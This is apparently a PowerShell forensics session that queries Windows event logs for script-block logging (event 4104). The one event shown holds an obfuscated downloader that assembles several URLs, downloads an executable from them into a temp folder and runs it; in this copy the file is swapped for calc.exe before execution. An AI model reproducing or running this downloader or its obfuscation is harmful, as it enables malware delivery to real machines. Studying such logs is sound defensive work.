 PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\merged.evtx -FilterXPath '*/EventData/Data[@Name="ScriptBlockTex
t"] and */System/EventID=4104' -Oldest -MaxEvents 1 | Format-List
TimeCreated  : 8/25/2020 10:09:28 PM
ProviderName : Microsoft-Windows-PowerShell
Id           : 4104
Message      : Creating Scriptblock text (1 of 1):
$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype
DIrectOry;[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" = ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(',
'+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+((
'{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F
[CHAr]92)+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') ne
T.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'
a'+('d'+'min')+'/'+'7A'+('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+('l'+'co')+'m'+'.'+('ch/'+'pi'+'
c')+('ture'+'_')+('l'+'ibra'+'ry/bbCt')+('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+
('gen'+'t')+'te'+('am.co'+'m')+'/'+('163/Q'+'T')+'d'+('/'+'*ht'+'tps:'+'//')+('w'+'ww.')+('ri'+'dd')+('h
i'+'display.'+'c'+'o')+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+(':'+'//')+('radi'+'osu'+'bmit.com/'
+'sear')+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')+'he'+'m'+('pl
u'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C')+'/'+('*http:'+'/')+('/s'+'zymo')+('ns'+'zyp')+'e
r'+('sk'+'i')+('.'+'pl/a')+'ss'+('ets/'+'p')+'k/')."S`Plit"([char]42);$Zxnbryr=(('Dp'+'z9')+'4'+'a6');fo
reach($Mqku5a2 in $Iwmfahs){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2,
$Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')+'m');If ((.('Get-I'+'t'+'em') $Fdkhtf_)."le`NgTH" -ge 28315) {cp
(gcm calc).path $Fdkhtf_ -Force; .('Invo'+'ke'+'-Item')($Fdkhtf_);$Nfgrgu9=(('Qj6'+'bs')+'x'+'n');break;
$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0')
ScriptBlock ID: fdd51159-9602-40cb-839d-c31039ebbc3a
Path: